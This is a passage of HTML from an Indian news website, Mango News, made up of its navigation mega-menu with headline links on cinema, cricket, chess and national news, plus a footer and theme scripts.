                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/navratri-9-days-special-deity-colour-prasad-guide-with-hidden-significance/"  rel="bookmark" title="Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden Significance">Navratri- 9 Days Special: Deity, Colour &#038; Prasad Guide with Hidden&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3707";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "927";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "913";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "229";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/"  rel="bookmark" class="td-image-wrap " title="PM Congratulates Women’s Team After World Cup Triumph" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-218x150.jpg"  srcset="https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-218x150.jpg 218w, https://themangonews.com/storage/2025/11/CHAMPIONS-FOREVER-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="CHAMPIONS FOREVER." title="PM Congratulates Women’s Team After World Cup Triumph" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/"  rel="bookmark" title="PM Congratulates Women’s Team After World Cup Triumph">PM Congratulates Women’s Team After World Cup Triumph</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/mango-news/gukesh-stands-tall-after-beating-king-throwing-nakamura-at-champions-showdown/"  rel="bookmark" class="td-image-wrap " title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Mango-News-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Mango-News-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Mango-News-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango-News-Portal" title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/mango-news/gukesh-stands-tall-after-beating-king-throwing-nakamura-at-champions-showdown/"  rel="bookmark" title="Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown">Gukesh Stands Tall After Beating King-Throwing Nakamura at Champions Showdown</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" class="td-image-wrap " title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-218x150.webp 218w, https://themangonews.com/storage/2025/09/IND-vs-PAK-Match-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IND vs PAK Match" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/ind-vs-pak-match-indias-power-show-dominates-pakistan-in-asia-cup-thriller/"  rel="bookmark" title="Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia Cup Thriller">Ind vs Pak Match: India’s Power Show Dominates Pakistan in Asia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10605";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2652";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/massive-flight-chaos-in-delhi-over-150-flights-cancelled-as-dense-fog-strikes-what-travellers-must-know/"  rel="bookmark" class="td-image-wrap " title="Massive Flight Chaos in Delhi: Over 150 Flights Cancelled as Dense Fog Strikes — What Travellers Must Know" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Flights-Hit-by-Dense-Fog-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Flights-Hit-by-Dense-Fog-218x150.webp 218w, https://themangonews.com/storage/2025/12/Flights-Hit-by-Dense-Fog-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Flights Hit by Dense Fog" title="Massive Flight Chaos in Delhi: Over 150 Flights Cancelled as Dense Fog Strikes — What Travellers Must Know" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/massive-flight-chaos-in-delhi-over-150-flights-cancelled-as-dense-fog-strikes-what-travellers-must-know/"  rel="bookmark" title="Massive Flight Chaos in Delhi: Over 150 Flights Cancelled as Dense Fog Strikes — What Travellers Must Know">Massive Flight Chaos in Delhi: Over 150 Flights Cancelled as Dense&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/master-sculptor-ram-v-sutar-dies-at-100-creator-of-worlds-tallest-statue-leaves-lasting-legacy/"  rel="bookmark" class="td-image-wrap " title="Master Sculptor Ram V. Sutar Dies at 100 — Creator of World’s Tallest Statue Leaves Lasting Legacy" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Indias-Statue-Maestro-Passes-at-100-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Indias-Statue-Maestro-Passes-at-100-218x150.webp 218w, https://themangonews.com/storage/2025/12/Indias-Statue-Maestro-Passes-at-100-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Statue Maestro Passes at 100" title="Master Sculptor Ram V. Sutar Dies at 100 — Creator of World’s Tallest Statue Leaves Lasting Legacy" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/master-sculptor-ram-v-sutar-dies-at-100-creator-of-worlds-tallest-statue-leaves-lasting-legacy/"  rel="bookmark" title="Master Sculptor Ram V. Sutar Dies at 100 — Creator of World’s Tallest Statue Leaves Lasting Legacy">Master Sculptor Ram V. Sutar Dies at 100 — Creator of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/air-force/air-india-express-emergency-landing-in-kochi-160-passengers-safe-after-mid-flight-gear-failure/"  rel="bookmark" class="td-image-wrap " title="Air India Express Emergency Landing in Kochi: 160 Passengers Safe After Mid-Flight Gear Failure" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Flight-Diverted-Passengers-Safe-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Flight-Diverted-Passengers-Safe-218x150.webp 218w, https://themangonews.com/storage/2025/12/Flight-Diverted-Passengers-Safe-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Flight Diverted, Passengers Safe" title="Air India Express Emergency Landing in Kochi: 160 Passengers Safe After Mid-Flight Gear Failure" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/air-force/air-india-express-emergency-landing-in-kochi-160-passengers-safe-after-mid-flight-gear-failure/"  rel="bookmark" title="Air India Express Emergency Landing in Kochi: 160 Passengers Safe After Mid-Flight Gear Failure">Air India Express Emergency Landing in Kochi: 160 Passengers Safe After&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/modis-landmark-oman-visit-trade-deal-set-to-transform-india-gulf-ties/"  rel="bookmark" class="td-image-wrap " title="Modi’s Landmark Oman Visit: Trade Deal Set to Transform India-Gulf Ties" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/CEPA-Breakthrough-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/CEPA-Breakthrough-218x150.webp 218w, https://themangonews.com/storage/2025/12/CEPA-Breakthrough-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="CEPA Breakthrough!" title="Modi’s Landmark Oman Visit: Trade Deal Set to Transform India-Gulf Ties" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/modis-landmark-oman-visit-trade-deal-set-to-transform-india-gulf-ties/"  rel="bookmark" title="Modi’s Landmark Oman Visit: Trade Deal Set to Transform India-Gulf Ties">Modi’s Landmark Oman Visit: Trade Deal Set to Transform India-Gulf Ties</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
